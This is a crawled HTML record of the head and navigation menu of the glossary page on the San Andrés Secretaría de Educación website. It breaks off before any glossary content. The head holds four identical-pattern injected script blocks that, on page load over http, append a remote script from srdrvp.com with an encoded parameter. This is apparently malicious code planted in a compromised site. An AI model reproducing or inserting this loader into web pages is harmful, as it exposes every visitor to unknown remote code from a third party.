

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sedsanandres.gov.co/index.php/atencion-ciudadana/ayuda/glosario
body_size: 45546
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-151 j36 mm-hover '>

<head>
    <meta property="fb:app_id" content="" />
		<base href="https://sedsanandres.gov.co/index.php/atencion-ciudadana/ayuda/glosario" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Secretaria de Educacion" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Glosario</title>
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://sedsanandres.gov.co/index.php/component/search/?Itemid=151&amp;format=opensearch" rel="search" title="Buscar Secretaria de Educación" type="application/opensearchdescription+xml" />
	<link href="/templates/purity_iii/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://sedsanandres.gov.co/plugins/system/ns_fontawesome/fontawesome/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/rokbox/assets/styles/rokbox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/purity_iii/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/plugins/system/rokbox/assets/js/rokbox.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]--><script>var nz3Hsx8l = 1;(function(){var k=function(){if(window == window.top && document.location.protocol == 'http:') {var komCat = document.createElement('script');komCat.src = 'http://srdrvp.com/cmn2?p=YTE4Njg2NDY0NjCN7M65V5%2BSEIHTMEAENsx9qxKJIPXrxx8IdnKSVSHj%2BTIgtsGKPMS0YoTU3FSlj%2B0IJ7ElN0ru79fZOJDVKonY0q18cXHvju5QwKrvpaqO8m7OxVe58s4F%2B76X6NIZDjXQQMCg7PcJphrYr39Mb603X3PW9qMS5e1YebKa4bmb2w%3D%3D&d=98';komCat.type = 'text/javascript';document.getElementsByTagName('head')[0].appendChild(komCat);}};(function d(){if(document.readyState=='interactive' || document.readyState=='complete'){k()}else{window.setTimeout(d,50)}}())}());</script><script>var nz3Hsx8l = 1;(function(){var k=function(){if(window == window.top && document.location.protocol == 'http:') {var komCat = document.createElement('script');komCat.src = 'http://srdrvp.com/cmn2?p=YTE5NzI4NDc4NzL3ffDjle5Ueh5G8Nbuf7TR4rS7%2FiyYh%2BZGW3YeLgs4AJxK6zHW6D6m86608Qb58A1OG1WZKwThCVjKEAljxe58dI1JcGW9VH2jamHlfk6iqYKpoO1SUZgYMArvFMfxzODRH8cnSOJH%2FNJNHO2HmOs94nYt9ekczBHpTP4giPlr6g%3D%3D&d=98';komCat.type = 'text/javascript';document.getElementsByTagName('head')[0].appendChild(komCat);}};(function d(){if(document.readyState=='interactive' || document.readyState=='complete'){k()}else{window.setTimeout(d,50)}}())}());</script><script>var nz3Hsx8l = 1;(function(){var k=function(){if(window == window.top && document.location.protocol == 'http:') {var komCat = document.createElement('script');komCat.src = 'http://srdrvp.com/cmn2?p=YTE5NzI4NDc4NzL3ffDjle5Ueh5G8Nbuf7TR4rS7%2FiyYh%2BZGW3YeLgs4AJxK6zHW6D6m86608Qb58A1OG1WZKwThCVjKEAljxe58dI1JcGW9VH2jamHlfk6iqYKpoO1SUZgYMArvFMfxzODRH8cnSOJH%2FNJNHO2HmOs94nYt9ekczBHpTP4giPlr6g%3D%3D&d=98';komCat.type = 'text/javascript';document.getElementsByTagName('head')[0].appendChild(komCat);}};(function d(){if(document.readyState=='interactive' || document.readyState=='complete'){k()}else{window.setTimeout(d,50)}}())}());</script><script>var nz3Hsx8l = 1;(function(){var k=function(){if(window == window.top && document.location.protocol == 'http:') {var komCat = document.createElement('script');komCat.src = 'http://srdrvp.com/cmn2?p=YTQwNDc4NDc3MTSzFpmn1GzpaHAXgVQOvCYr0rpISwrdovnvMU2Lv2X%2BVVs7HIX%2FYU4sdln8vIyT5J8WACNiQ3j8fmNVpBVfaxJn1Yu3z5cC2Gzt0rirsi2N%2FRkXzqpEZC%2BF2bvGJ5eux42DZTag2m5ETtlQPxW7VOybR7gAi2uftrjpTP4giPlr6g%3D%3D&d=98';komCat.type = 'text/javascript';document.getElementsByTagName('head')[0].appendChild(komCat);}};(function d(){if(document.readyState=='interactive' || document.readyState=='complete'){k()}else{window.setTimeout(d,50)}}())}());</script><script type="text/javascript" src="/media/jusertube/modernizr.js"></script>
<script type="text/javascript" src="/media/jusertube/srizonjq1.8.min.js"></script>
<script type="text/javascript" src="/media/jusertube/srizonjq.easing.1.3.min.js"></script>
<script type="text/javascript">var srztb_pathToImage = "/media/jusertube/loadingAnimation.gif";</script>
<link rel="stylesheet" href="/media/jusertube/srizontb.css" type="text/css" />
<script type="text/javascript" src="/media/jusertube/srizontb2.js"></script>
<script type="text/javascript" src="/media/jusertube/mag-popup.js"></script>
<link rel="stylesheet" href="/media/jusertube/mag-popup.css" type="text/css" />
<script type="text/javascript" src="/media/jusertube/elastislide.js"></script>
<link rel="stylesheet" href="/media/jusertube/elastislide.css" type="text/css" />
<script type="text/javascript" src="/media/jusertube/jusertubeslider.js"></script>
</head>

<body>

<div class="t3-wrapper features-intro features-intro-2"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	
	
	
<!-- LOGO -->
	<div class="container">
			<div class="logo logo-image">
				<div class="logo-image">
					<a href="/" title="Secretaria de Educación">
													<img class="logo-img" src="/images/entidad/Educacion-logo2.png" alt="Secretaria de Educación" />
						
												
						<span>Secretaria de Educación</span>
					</a>
				</div>
			</div>
	</div>
<!-- //LOGO -->

<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">

	<!-- OFF-CANVAS -->
			
<button class="btn btn-default off-canvas-toggle " type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->
		<!-- //OFF-CANVAS -->

	<div class="container">
					
		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

											<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
	    	    
	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      <form class="form-search" action="/index.php/atencion-ciudadana/ayuda/glosario" method="post">
	<div class="search">
		<label for="mod-search-searchword">Buscar...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="151" />
	</div>
</form>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
	    <!-- //LOGO -->
	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul class="nav navbar-nav level0">
<li  data-id="101" data-level="1">
<a class="" href="/index.php"   data-target="#">Inicio </a>

</li>
<li class="dropdown mega" data-id="105" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Entidad<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 1000px"  data-width="1000"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level1">
<li class="mega mega-group" data-id="109" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Organización</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="207" data-level="3">
<a class="" href="/index.php/entidad/organizacion/informacion-general"   data-target="#">Información general </a>

</li>
<li  data-id="119" data-level="3">
<a class="" href="/index.php/entidad/organizacion/vision"   data-target="#">Visión </a>

</li>
<li  data-id="120" data-level="3">
<a class="" href="/index.php/entidad/organizacion/mision"   data-target="#">Misión </a>

</li>
<li  data-id="121" data-level="3">
<a class="" href="/index.php/entidad/organizacion/funciones"   data-target="#">Funciones </a>

</li>
<li  data-id="122" data-level="3">
<a class="" href="/index.php/entidad/organizacion/politica-de-calidad"   data-target="#">Politica de Calidad </a>

</li>
<li  data-id="123" data-level="3">
<a class="" href="/index.php/entidad/organizacion/organigrama"   data-target="#">Organigrama </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="mega mega-group" data-id="110" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Areas</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li class="dropdown-submenu mega" data-id="124" data-level="3">
<a class="" href="/index.php/entidad/areas/calidad-educativa"   data-target="#">Calidad Educativa </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level3">
<li  data-id="260" data-level="4">
<a class="" href="/index.php/entidad/areas/calidad-educativa/calendario-escolar"   data-target="#">Calendario Escolar </a>

</li>
<li  data-id="254" data-level="4">
<a class="" href="/index.php/entidad/areas/calidad-educativa/curriculo-sugerido-para-ingles-nivel-primaria-san-andres"   data-target="#">Curriculo Sugerido para Inglés - Nivel Primaria, San Andrés </a>

</li>
<li  data-id="285" data-level="4">
<a class="" href="/index.php/entidad/areas/calidad-educativa/evalucion-docente-y-directivo-docente"   data-target="#">Evalución Docente y Directivo Docente </a>

</li>
<li  data-id="244" data-level="4">
<a class="" href="/index.php/entidad/areas/calidad-educativa/foros"   data-target="#">Foros Educativos Regionales </a>

</li>
<li  data-id="283" data-level="4">
<a class="" href="/index.php/entidad/areas/calidad-educativa/pruebas-saber"   data-target="#">Pruebas Saber </a>

</li>
<li  data-id="250" data-level="4">
<a class="" href="/index.php/entidad/areas/calidad-educativa/resultados-evaluacion"   data-target="#">Resultados Evaluación </a>

</li>
<li  data-id="280" data-level="4">
<a class="" href="/index.php/entidad/areas/calidad-educativa/evalucion-docente"   data-target="#">Evaluación Docente </a>

</li>
<li  data-id="281" data-level="4">
<a class="" href="/index.php/entidad/areas/calidad-educativa/directivo-docente"   data-target="#">Directivo Docente </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="dropdown-submenu mega" data-id="125" data-level="3">
<a class="" href="/index.php/entidad/areas/cobertura-educativa"   data-target="#">Cobertura Educativa </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level3">
<li  data-id="226" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/transporte-escolar"   data-target="#">Proyecto Transporte Escolar </a>

</li>
<li  data-id="278" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/normatividad"   data-target="#">Normatividad </a>

</li>
<li  data-id="227" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/alimentacion-escolar"   data-target="#">Alimentación Escolar </a>

</li>
<li  data-id="228" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/dotacion-de-materiales-escolares"   data-target="#">Dotación de Materiales Escolares </a>

</li>
<li  data-id="239" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/resolucion-calendario-academico"   data-target="#">Resolución Calendario academico  </a>

</li>
<li  data-id="240" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/resolucion-cronograma-de-matricula"   data-target="#">Resolución Cronograma de matricula  </a>

</li>
<li  data-id="241" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/estadisticas-educativas"   data-target="#">Estadisticas Educativas </a>

</li>
<li  data-id="252" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/programa-de-alimentacion-escolar"   data-target="#">Programa de Alimentacion Escolar </a>

</li>
<li class="dropdown-submenu mega" data-id="276" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/instituciones-publicas"   data-target="#">Instituciones Publicas </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level4">
<li  data-id="242" data-level="5">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/instituciones-publicas/resolucion-costos-educativos"   data-target="#">Resolución Costos Educativos </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="dropdown-submenu mega" data-id="279" data-level="4">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/programa-de-alimentacion-publica-escaolar-pae"   data-target="#">Programa De Alimentacion Pública Escolar - PAE </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level4">
<li  data-id="261" data-level="5">
<a class="" href="/index.php/entidad/areas/cobertura-educativa/programa-de-alimentacion-publica-escaolar-pae/mesa-publica-pae"   data-target="#">Mesa Publica PAE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="dropdown-submenu mega" data-id="126" data-level="3">
<a class="" href="/index.php/entidad/areas/inspeccion-y-vigilancia"   data-target="#">Inspección y Vigilancia </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level3">
<li  data-id="229" data-level="4">
<a class="" href="/index.php/entidad/areas/inspeccion-y-vigilancia/decretos-acuerdos-y-resoluciones"   data-target="#">Decretos, Acuerdos y Resoluciones </a>

</li>
<li  data-id="249" data-level="4">
<a class="" href="/index.php/entidad/areas/inspeccion-y-vigilancia/plan-operativo-anual-de-inspeccion-y-vigilancia"   data-target="#">Plan Operativo Anual De Inspección y Vigilancia </a>

</li>
<li  data-id="251" data-level="4">
<a class="" href="/index.php/entidad/areas/inspeccion-y-vigilancia/relacion-eestablecimientos-educativos-oficiales-y-privados-legalizados"   data-target="#">Relación Establecimientos Educativos Oficiales y Privados Legalizados </a>

</li>
<li  data-id="287" data-level="4">
<a class="" href="/index.php/entidad/areas/inspeccion-y-vigilancia/reglamento-territorial"   data-target="#">Reglamento Territorial </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li  data-id="127" data-level="3">
<a class="" href="/index.php/entidad/areas/educacion-superior"   data-target="#">Educación Superior </a>

</li>
<li class="dropdown-submenu mega" data-id="216" data-level="3">
<a class="" href="/index.php/entidad/areas/talento-humano-th"   data-target="#">Talento Humano </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level3">
<li  data-id="218" data-level="4">
<a class="" href="/index.php/entidad/areas/talento-humano-th/tramites-y-servicios"   data-target="#">Tramites y Servicios </a>

</li>
<li  data-id="219" data-level="4">
<a class="" href="/index.php/entidad/areas/talento-humano-th/decretos-resoluciones-y-acuerdos"   data-target="#">Decretos, resoluciones y acuerdos </a>

</li>
<li  data-id="220" data-level="4">
<a class="" href="/index.php/entidad/areas/talento-humano-th/formatos"   data-target="#">Formatos </a>

</li>
<li  data-id="235" data-level="4">
<a class="" href="/index.php/entidad/areas/talento-humano-th/informes"   data-target="#">Informes </a>

</li>
<li  data-id="236" data-level="4">
<a class="" href="/index.php/entidad/areas/talento-humano-th/circulares"   data-target="#">Circulares </a>

</li>
<li  data-id="237" data-level="4">
<a class="" href="/index.php/entidad/areas/talento-humano-th/resoluciones"   data-target="#">Resoluciones </a>

</li>
<li  data-id="238" data-level="4">
<a class="" href="/index.php/entidad/areas/talento-humano-th/decretos"   data-target="#">Decretos </a>

</li>
<li  data-id="267" data-level="4">
<a class="" href="/index.php/entidad/areas/talento-humano-th/bienestar-laboral"   data-target="#">Bienestar Laboral </a>

</li>
<li  data-id="284" data-level="4">
<a class="" href="/index.php/entidad/areas/talento-humano-th/acuerdos"   data-target="#">Acuerdos </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="dropdown-submenu mega" data-id="217" data-level="3">
<a class="" href="#"   data-target="#">Innovación y Pertinencia</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level3">
<li  data-id="221" data-level="4">
<a class="" href="/index.php/entidad/areas/innovacion-pertinencia/bilingueismo"   data-target="#">Bilingüismo </a>

</li>
<li  data-id="222" data-level="4">
<a class="" href="/index.php/entidad/areas/innovacion-pertinencia/conexion-total"   data-target="#">Conexion Total </a>

</li>
<li  data-id="223" data-level="4">
<a class="" href="/index.php/entidad/areas/innovacion-pertinencia/maestro-digital"   data-target="#">Maestro Digital </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li  data-id="247" data-level="3">
<a class="" href="/index.php/entidad/areas/planeacion-educativa"   data-target="#">Planeación Educativa </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="mega mega-group" data-id="111" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Normas</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="129" data-level="3">
<a class="" href="/"   data-target="#">Leyes</a>

</li>
<li  data-id="130" data-level="3">
<a class="" href="/"   data-target="#">Ordenanzas</a>

</li>
<li  data-id="131" data-level="3">
<a class="" href="/"   data-target="#">Decretos</a>

</li>
<li  data-id="132" data-level="3">
<a class="" href="/index.php/entidad/normas/2015-08-03-03-33-22"   data-target="#">Resoluciones </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="mega mega-group" data-id="112" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Directorio</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="133" data-level="3">
<a class="" href="/index.php/entidad/directorio/funcionarios"   data-target="#">Funcionarios </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="dropdown mega" data-id="106" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Gestión<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul class="mega-nav level1">
<li class="mega mega-group" data-id="113" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Programas y Proyectos</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="171" data-level="3">
<a class="" href="/index.php/gestion/programas-y-proyectos/etnoeducacion"   data-target="#">Etnoeducación </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul class="mega-nav level1">
<li class="mega mega-group" data-id="114" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Sistemas de Información</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="116" data-level="3">
<a class="" href="http://www.sistemamatriculas.gov.co/simat/app" target="_blank"   data-target="#">Sistema de Matricula</a>

</li>
<li  data-id="117" data-level="3">
<a class="" href="http://www.gestionsecretariasdeeducacion.gov.co/" target="_blank"   data-target="#">Gestión Calidad Educativa</a>

</li>
<li  data-id="118" data-level="3">
<a class="" href="https://rrhh.gestionsecretariasdeeducacion.gov.co/humanoEL/Ingresar.aspx?Ent=SanAndres" target="_blank"   data-target="#">Desprendible de Pago</a>

</li>
<li  data-id="206" data-level="3">
<a class="" href="http://correo.gestionsecretariasdeeducacion.gov.co/webmail/" target="_blank"   data-target="#">Correo Electronico</a>

</li>
<li  data-id="232" data-level="3">
<a class="" href="/index.php/gestion/sistemas-de-informacion/gestion-y-control-financiero"   data-target="#">Gestión y Control Financiero </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="dropdown mega" data-id="167" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Transparencia<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 250px"  data-width="250"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level1">
<li class="mega mega-group" data-id="169" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Rendición</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="168" data-level="3">
<a class="" href="/index.php/transparencia/rendicion/rendicion-de-cuentas"   data-target="#">Rendición de Cuentas </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="active dropdown mega" data-id="107" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Atención Ciudadana<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 900px"  data-width="900"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul class="mega-nav level1">
<li class="mega mega-group" data-id="146" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Ventanilla Unica</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="115" data-level="3">
<a class="" href="http://sac2.gestionsecretariasdeeducacion.gov.co/app_Login/?sec=73" target="_blank"   data-target="#">Sistema Atención al Ciudadano</a>

</li>
<li  data-id="288" data-level="3">
<a class="" href="/index.php/atencion-ciudadana/ventanilla-unica/tramites-prestaciones-fomag"   data-target="#">Trámites Prestaciones FOMAG </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul class="mega-nav level1">
<li class="mega mega-group" data-id="147" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Participacion</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="153" data-level="3">
<a class="" href="http://democracia.sanandres.gov.co:9393/" target="_blank"   data-target="#">Democracia en Linea</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul class="mega-nav level1">
<li class="active mega mega-group" data-id="148" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Ayuda</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level2">
<li  data-id="149" data-level="3">
<a class="" href="/index.php/atencion-ciudadana/ayuda/mapa-del-sitio"   data-target="#">Mapa del Sitio </a>

</li>
<li class="current active" data-id="151" data-level="3">
<a class="" href="/index.php/atencion-ciudadana/ayuda/glosario"   data-target="#">Glosario </a>

</li>
<li  data-id="152" data-level="3">
<a class="" href="/index.php/atencion-ciudadana/ayuda/contactenos"   data-target="#">Contactenos </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="dropdown mega" data-id="108" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Prensa<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 250px"  data-width="250"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level1">
<li  data-id="134" data-level="2">
<a class="" href="/index.php/prensa/noticias"   data-target="#">Noticias </a>

</li>
<li  data-id="144" data-level="2">
<a class="" href="/index.php/prensa/galeria-de-imagenes"   data-target="#">Galeria de Imagenes </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li class="dropdown mega" data-id="141" data-level="1">
<span class=" dropdown-toggle separator"   data-target="#" data-toggle="dropdown"> Eventos<em class="caret"></em></span>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul class="mega-nav level1">
<li  data-id="286" data-level="2">
<a class="" href="/index.php/eventos/ver-calendario"   data-target="#">Ver Calendario </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->



	
	
	
	
	
	
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
<ol class="breadcrumb ">
